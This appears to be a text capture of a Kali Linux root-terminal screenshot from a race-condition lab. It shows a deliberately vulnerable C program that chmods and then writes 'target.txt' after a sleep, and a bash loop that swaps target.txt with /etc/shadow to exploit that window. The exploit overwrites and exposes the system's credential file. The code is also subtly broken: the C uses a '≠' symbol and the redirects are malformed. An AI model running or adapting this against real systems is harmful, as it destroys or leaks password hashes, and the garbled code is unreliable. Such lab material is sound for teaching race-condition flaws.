 ┌──(root㉿kali)-[/home/race]
└─# cat vuln2.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>

int main()
{
        if(chmod("target.txt",0777)≠0)
        {
                perror("chmod");
                return 1;
        }
        usleep(10000);

        FILE *fp = fopen("target.txt", "w");
        if(fp==NULL)
        {
                perror("fopen");
                return 1;
        }
        fprintf(fp, "test file");
        fclose(fp);
        return 0;
}

┌──(root㉿kali)-[/home/race]
└─# cat exploit2.sh
#!/bin/bash

while true; do
        mv target.txt /etc/shadow 2 > /dev/null
        sleep 0.001
        mv /etc/shadow target.txt 2 > /dev/null
done